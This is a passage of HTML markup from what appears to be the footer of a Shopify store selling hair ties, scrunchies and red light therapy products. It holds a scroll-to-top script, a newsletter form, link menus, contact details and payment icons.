              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17216443973827__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17216443973827__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17216443973827__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-sections--17216443973827__footer.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 175, 172;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--17216443973827__footer color-custom gradient section-sections--17216443973827__footer-padding animate-section animate--hidden" data-animations='' data-type='[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 170px);"
                        >
                          
                            <img
                              srcset="//www.hairties.com/cdn/shop/files/PHT_Logo_White.png?v=1613698003&width=170, //www.hairties.com/cdn/shop/files/PHT_Logo_White.png?v=1613698003&width=340 2x"
                              src="//www.hairties.com/cdn/shop/files/PHT_Logo_White.png?v=1613698003&width=760"
                              alt=""
                              loading="lazy"
                              width="2000"
                              height="970"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Sign up to our newsletter</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17216443973827__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17216443973827__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop All
                            </a>
                          </li><li>
                            <a
                              href="/collections/red-light"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Red Light Therapy
                            </a>
                          </li><li>
                            <a
                              href="/collections/mulberry-scrunchies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mulberry Scrunchies
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Stores Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/red-light"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Red Light Therapy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-services"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service 
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/collections/mulberry-scrunchies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mulberry Scrunchies
                            </a>
                          </li><li>
                            <a
                              href="/collections/bows"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cheer Bows
                            </a>
                          </li><li>
                            <a
                              href="/collections/metal-clasp"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Metal Clasp
                            </a>
                          </li><li>
                            <a
                              href="/collections/4-pack"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All 4 Packs
                            </a>
                          </li><li>
                            <a
                              href="/collections/6-pack"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All 6 Packs
                            </a>
                          </li><li>
                            <a
                              href="/collections/8-pack"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All 8 Packs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Contact us</h2><div class="footer-block__details-content rte">
                      <p>221 Green Pasture<br/>Hutto, TX 78634<br/>USA</p><p>Send us a chat now!</p><p>TikTok: <a href="https://www.tiktok.com/@prohairtie" title="https://www.tiktok.com/@prohairtie">ProHairTie</a></p><p>Instagram: <a href="https://www.instagram.com/prohairties" title="https://www.instagram.com/prohairties">ProHairTies</a></p><p></p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
